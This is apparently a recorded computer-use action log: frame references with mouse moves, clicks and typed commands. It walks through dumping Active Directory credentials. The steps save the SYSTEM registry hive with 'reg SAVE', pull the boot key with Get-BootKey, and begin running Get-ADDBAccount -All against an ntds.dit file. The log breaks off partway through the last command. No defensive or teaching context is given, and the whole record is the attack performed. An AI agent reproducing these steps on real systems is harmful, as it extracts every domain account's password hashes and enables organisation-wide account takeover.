
mouse_move(278, 266)

mouse_move(289, 239)

mouse_move(311, 246)

Save the HKLM\SYSTEM registry hive to c:\temp\SYS with reg SAVE
text(reg)

text(SAVE HT)

text(KLM\SYSTEM c:\temp\SYS)

mouse_move(238, 432)

mouse_move(246, 439)

mouse_move(533, 470)

Store the boot key from c:\temp\SYS in $key using Get-BootKey -SystemHiveFilePath
click(808, 96)

text($)

text(key)

text(= Get-Bo)

text(otKey -Sys)

text(temHiveFilePath c:\temp)

key(Return)

Run Get-ADDBAccount -All -BootKey $key -DBPath C:\Temp\ntds.dit, which fails on the unclean database
text(Get-AD)

text(DBAccount)

text(-All)

text(-BootKey)
